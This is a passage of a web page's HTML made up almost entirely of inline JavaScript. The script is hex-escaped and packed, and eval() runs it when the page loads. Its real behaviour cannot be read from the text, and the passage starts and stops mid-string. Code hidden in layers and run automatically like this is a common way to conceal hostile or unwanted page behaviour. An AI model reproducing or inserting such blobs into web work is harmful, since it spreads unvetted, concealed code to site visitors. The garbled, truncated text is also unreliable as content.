\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x